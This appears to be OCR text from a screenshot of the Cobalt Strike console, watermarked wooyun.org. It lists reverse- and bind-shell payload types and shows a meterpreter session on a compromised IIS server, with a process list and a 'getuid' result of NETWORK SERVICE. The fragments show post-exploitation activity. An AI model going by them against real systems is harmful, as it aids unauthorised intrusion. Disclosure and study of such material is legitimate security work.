 Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
bind_nonx_tcp
bind_tcp
bind_tcp_rc4
bind_tcp_uuid
find_tag
reverse_hop_http
reverse_http
reverse_http_proxy_
reverse_https
reverse_https_proxy
reverse_ipv6_tcp
reverse_nonx_tcp
reverse_ord_tcp
reverse_tcp
reverse_tcp_allports
reverse_tcp_dns
192.168.65.129
TWORK SERVICE @ O-59DEOF7CFA524
Console X windows/meterpreter/reverse_tcp X Meterpreter 1 X
2152 420 dllhost.exe
2524 1724 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
2584 616 wmiprvse.exe
2940 2920 explorer.exe
3048 2940 VMwareTray.exe
3060 2940 VMwareUser.exe
3084 2940 SafeDogSiteIIS.exe
3208 2040 TPAutoConnect.exe
3344 2940 cmd.exe
3356 3344 conime.exe
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter >
www.wooyun.org